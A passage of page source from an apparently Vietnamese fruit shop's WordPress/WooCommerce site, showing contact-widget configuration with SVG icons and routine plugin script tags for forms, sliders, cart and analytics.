2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\" mask=\"url(#path-2-outside-1)\"/\u003E\u003Cmask id=\"path-4-outside-2\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"\u003E\u003Crect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"/\u003E\u003C/mask\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\"/\u003E\u003Cpath d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\" mask=\"url(#path-4-outside-2)\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#8141FC","icon_rgb_color":"129,65,252","channel_type":"Custom_Link","custom_image_url":"https://vinfruits.com/wp-content/uploads/2024/03/Icon_of_Zalo.svg.png","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://zalo.me/3310207647718394257","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"616ebc5a8b","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no"},{"channel":"Phone","value":"0914411293","hover_text":"Phone","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:0914411293","mobile_target":"","desktop_target":"","target":"","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"616ebc5a8b","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no"},{"channel":"Facebook_Messenger","value":"https://m.me/traicayvinfruits","hover_text":"Facebook Messenger","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/traicayvinfruits","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"616ebc5a8b","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no"},{"channel":"Google_Maps","value":"https://www.google.com/maps/place/C%E1%BB%ADa+h%C3%A0ng+tr%C3%A1i+c%C3%A2y+VinFruits/@10.7757011,106.6854076,17z/data=!3m1!4b1!4m5!3m4!1s0x31752f3aec9db6e1:0x3eafbda95b1daac3!8m2!3d10.7757011!4d106.6875963","hover_text":"Google Maps","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#37AA66\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 8.06381C0 3.68631 3.68633 0 8.06383 0C12.4413 0 16.1276 3.68631 16.1276 8.06381C16.1276 12.2109 9.67659 19.5835 8.9854 20.2747C8.755 20.5051 8.29422 20.7355 8.06383 20.7355C7.83344 20.7355 7.37263 20.5051 7.14224 20.2747C6.45107 19.5835 0 12.2109 0 8.06381ZM11.5203 8.06378C11.5203 9.97244 9.97302 11.5197 8.06436 11.5197C6.15572 11.5197 4.60844 9.97244 4.60844 8.06378C4.60844 6.15515 6.15572 4.60788 8.06436 4.60788C9.97302 4.60788 11.5203 6.15515 11.5203 8.06378Z\" transform=\"translate(11.3764 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#37AA66","icon_rgb_color":"55,170,102","channel_type":"Google_Maps","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://www.google.com/maps/place/C%E1%BB%ADa+h%C3%A0ng+tr%C3%A1i+c%C3%A2y+VinFruits/@10.7757011,106.6854076,17z/data=!3m1!4b1!4m5!3m4!1s0x31752f3aec9db6e1:0x3eafbda95b1daac3!8m2!3d10.7757011!4d106.6875963","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"616ebc5a8b","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no"}]}],"ajax_url":"https://vinfruits.com/wp-admin/admin-ajax.php","data_analytics_settings":"on","page_id":"72854","product":{"title":"","sku":"","price":"","regPrice":"","discount":""},"lang":{"whatsapp_label":"WhatsApp Message","whatsapp_button":"Send WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"}};
//# sourceURL=chaty-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/chaty-pro/js/cht-front-script.min.js?ver=3.1.81715055053" id="chaty-js"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vinfruits.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://vinfruits.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtm-server-side-js-extra">
/* <![CDATA[ */
var varGtmServerSide = {"ajax":"https://vinfruits.com/wp-admin/admin-ajax.php","security":"d131d3ee22","currency":"VND","is_custom_event_name":"yes","DATA_LAYER_CUSTOM_EVENT_NAME":"_stape","user_data":{"shipping_country":"VN"}};
//# sourceURL=gtm-server-side-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinfruits.com/wp-content/plugins/gtm-server-side/assets/js/javascript.js?ver=2.1.41" id="gtm-server-side-js"></script>
<script type="text/javascript" src="https://vinfruits.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
